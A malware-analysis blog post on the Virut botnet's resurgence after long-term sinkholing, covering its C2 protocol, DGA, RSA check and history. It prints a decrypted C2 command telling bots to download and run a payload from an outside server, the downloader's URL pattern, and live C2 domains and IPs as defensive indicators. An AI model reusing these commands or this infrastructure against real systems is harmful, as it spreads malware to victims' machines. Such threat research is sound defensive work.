# Virut Resurrects -- Musings on long-term sinkholing

chrisdietri.ch/post/virut-resurrects/

Christian J. Dietrich

November 30, 2018

Nov 30, 2018 8 min read

Virut is a botnet malware family which has initially been observed 13 years ago, in 2006. Traditionally, it spreads as a file-infecting virus, and has monetized pay-per-install schemes and information theft. Although believed to be dead by many following a major sinkholing operation conducted by NASK/CERT Polska in 2013, events over the last few months indicate an uptick in activity. Earlier in 2018, an unusual drive-by attack with a Chinese nexus involved dropping a Virut sample. Having dealt with takedowns before and tracking botnets, this piqued my interest.

## Recent activityFurther research shows that although the sinkholing from 2013 for C2 domains ending in `.pl`, `.at`, and `.ru` is still in place, some variants manage to evade and actively distribute additional malware as of November 2018. Interestingly, the C2 protocol has not changed. A recent Virut binary has the SHA-256 hash 054eeaa9f120f3613cf06ad010c58adf025c4f8c03dcc6da6acd567be27e87aa and was first submitted to VirusTotal in November 2018. On 32-bit Windows, it injects code into the `winlogon.exe` process. To connect to the C2 server, it uses the domain `tbsgay[.]com` which at the time of analysis resolved to the IP address 148.251.79[.]206. The full set of hardcoded C2 domains in this sample is:

```
tbsgay[.]com
ffiuli[.]com
lexfal[.]com
sexpsa[.]com
volmio[.]com
```

Once connected, the server instructs to download and execute a PE file from `http://77.73.69[.]179:9/mk/p0.php?a=31`. A hexdump of the decrypted C2 command looks as follows:

```
0000   3A 75 2E 20 50 52 49 56 4D 53 47 20 62 6E 69 78    :u. PRIVMSG bnix
0010   79 71 6C 7A 20 3A 21 67 65 74 20 68 74 74 70 3A    yqlz :!get http:
0020   2F 2F 37 37 2E 37 33 2E 36 39 2E 31 37 39 3A 39    //77.73.69.179:9
0030   2F 6D 6B 2F 70 30 2E 70 68 70 3F 61 3D 33 31 0D    /mk/p0.php?a=31.
0040   0A                                                 .
```

The downloaded file (SHA-256 fb0852761cfb7bfa34be168452891d5849574254f8623192798f1c03c2777688) is tiny, just 4 KB in size, packed with UPX and has a recent build timestamp of 2018-11-01 22:54:34 UTC. It acts as a downloader to retrieve further payloads via HTTP, using the User-Agent `AdInstall`. The URLs follow the pattern:

```
http://77.73.69.179:9/mk/p%u.php?a=%u
```

The first `%u` is a counter where the values 1 and 2 were observed. Note that the initial download URL that Virut distributed follows the same pattern except for the counter value being 0.

The second `%u` is a value from a reserved area named `e_res2` in the DOS header (offset 0x3a), preceding the `e_lfanew` field. The value is read from memory using

```
*((_WORD *)GetModuleHandleA(0) + 0x1d)
```

and was observed to be 31 exclusively. Typically, `e_res2` is set to all zeroes in regular PE files as it is not used. In other words, a nonzero value is uncommon. The purpose of retrieving this value is unclear but it could be an attempt by the operator to ensure that further samples are only downloaded by previously distributed samples. However, even with the second parameter set to 0, the payload is served.The downloads yield two payload files:

```
6dadd08b523be5bc41162cd4ca35afabd4c847733ad8df88362de1ee3b383e96  p0.php?a=31
 |
 +- 781c12e2ab1c08d885c002eee8ef9c03e92c9c196fe5a576399080d10fbaa693  p2.php?a=31
 |   +-- build timestamp 2018-11-02 13:47:52 UTC
 |
 +- 6dadd08b523be5bc41162cd4ca35afabd4c847733ad8df88362de1ee3b383e96  p1.php?a=31
     +-- build timestamp 2018-11-29 21:54:49 UTC
```

These files are associated with malicious activities described by Fortinet, based on a common user agent string Medunja Solodunnja 6.0.0 that is used in subsequent C2 communication with the host static.76.102.69.159.clients.your-server[.]de (resolving to 159.69.102[.]76).

The Fortinet researchers suspect a Ukrainian nexus of the payload files based on a cookie maker in Lviv, Ukraine, with the same name as the user agent, and domain registration data. It is unclear if the payload is operated by the same entity as the Virut activity, though. In 2013, Brian Krebs mentioned research by Team Furry which suggests a possible Polish nexus of the Virut operators.

## Looking back

Before the sinkholing in 2013, Virut has often ranked in the malware family top-ten which by itself justified regular scrutiny. With the sinkholing in place, it may have disappeared from people's radar. How and when did Virut come to life again?

Pivoting off of the indicators from above, Virut appears to have resumed its activity slowly over the last year. Although less in volume, active C2 servers occasionally appear since end of 2017. For example, the IP address 77.73.69[.]179 was observed in a likely Virut execution from February 2018 and as part of a Virut C2 command `http://77.73.69[.]179:9/mk/li.jpg` in the end of 2017.

Similarly, the Virut C2 at 148.251.79.206 appears to have operated since late 2017, with notably increased activity in November 2018.

Another interesting case is the Virut C2 domain gik.alr4[.]ru. It issued commands in early 2013, while resolving to 178.132.202[.]196. At the end of January 2013, it was sinkholed and resolved to 148.81.111.111, the IP address of the CERT.PL sinkhole at the time. Fast forward to October 2018, and the domain points to a C2 server (212.109.221[.]97) issuing the command `!get http://77.73.69[.]179:9/mk/p0.php?a=31`.

## A bit of Virut historyProbably one of the first technical descriptions on Virut was published by Joe Stewart in 2009, motivated by a shift from a plaintext C2 protocol to encrypted C2. His report details an interesting trick on the encryption in Virut C2 communication: Since the 4-byte session key is pseudorandomly chosen by each bot, and never transmitted to the C2 server, the server is left with a known plaintext cryptanalysis attack to reveal it. Given the underlying IRC-like protocol with the string `NICK` at the start of the first message, a known plaintext attack reveals the key. Once recovered, the session key is used to decrypt the remainder of the request as well as to encrypt the responses towards the bot.

The following timeline highlights notable developments.

To increase resilience and impede sinkholing, Virut contains a date-seeded domain generation algorithm (DGA) that generates up to 10,000 domains per day of the form `[a-z]{6}.com`. Daniel Plohmann and others documented that Virut's DGA is particularly prone to domain collisions, due to the small length and the high number of generated domains. The recent sample still contains the DGA. However, it seems that they were not needed to establish C2 comms as the hardcoded domains were resolvable.

To prevent from hijacking the C2 channel, an RSA signature verification step was introduced. A valid Virut C2 server must provide a signed SHA-256 hash of the C2 domain. The signed hash is verified by the bot before accepting commands. This step is vulnerable to a replay attack and was most likely intended to gracefully handle accidental collisions between a DGA-generated domain and a completely unrelated domain. Nicolas Falliere documented this in August 2011. The same 2048-bit RSA modulus is still used in the current sample:```
# RSA modulus
57 06 4C EC 3B 33 66 6C  B5 DD 54 B5 71 4E 78 86
42 50 FE 33 14 6B 02 60  0F 27 AA 81 71 AD C2 8B
0B 57 39 4D 30 D0 8A 98  4D 6F 64 82 5C C9 51 49
83 C0 5E 43 3E 88 ED 6D  38 01 68 19 42 4C AA 61
59 DF 28 99 DA 63 3B 6C  0A C5 90 06 39 93 3F 5E
F6 75 67 37 DA F5 79 07  63 9F 7A D3 D5 AB 84 BE
61 C0 5C 43 16 B6 7A 79  F2 72 76 D9 74 CF C3 2B
DB 61 43 34 72 3E 4B 34  9B 2D 77 09 A0 0E 80 52
20 F5 73 CF BC 0F EF 8C  09 EB 3B FA A3 8F 87 8A
CF D2 4A 19 74 9D C5 FD  9E E3 DE 55 8E BE C1 B6
E8 B6 E6 4B 29 90 73 FC  0D 77 59 2C D2 95 C2 16
E2 CB 35 19 E5 6B DB ED  72 4D 92 45 F1 9A 99 1C
3D 24 38 38 D7 D8 77 4F  74 1B 82 0A 00 CF F7 2A
D8 CD E6 F3 05 FA 65 CE  08 8D 28 2F 39 C6 F3 E9
F2 89 8F 4C C5 8C 11 AA  2A AA 69 19 3C 95 70 05
4C F9 BD 36 CD 60 20 FD  AC 92 6A 1B 3B 7C 4B BB
```

## Conclusion

Recovering after a multi-year slow-down seems to be an attractive option for botnet operators. Malware researchers who tracked such a botnet in the past may have shifted focus or even moved on to other topics. In addition, an uptick in activity may go unnoticed with sinkholing in place, unless carefully inspected.

No question, sinkholing botnets is tough, and there are many parties doing a great job to achieve it. Sustaining a sinkholing effort is even harder, especially if not paralleled by law enforcement action. Although sinkholing incurs additional cost on the adversary, a patient operator may withstand sinkholing. In the end, sinkholing a botnet of certain impact is certainly useful and necessary. It seems in addition to identifying and countering new threats, the anti-malware community may also need to monitor contained threats on a long-term basis.

## Indicators

The following is a summary of the indicators mentioned above.```
054eeaa9f120f3613cf06ad010c58adf025c4f8c03dcc6da6acd567be27e87aa
fb0852761cfb7bfa34be168452891d5849574254f8623192798f1c03c2777688
781c12e2ab1c08d885c002eee8ef9c03e92c9c196fe5a576399080d10fbaa693
6dadd08b523be5bc41162cd4ca35afabd4c847733ad8df88362de1ee3b383e96
tbsgay.com
ffiuli.com
lexfal.com
sexpsa.com
volmio.com
148.251.79.206
77.73.69.179
static.76.102.69.159.clients.your-server.de
159.69.102.76
gik.alr4.ru
212.109.221.97
```

A related sample execution can be found here.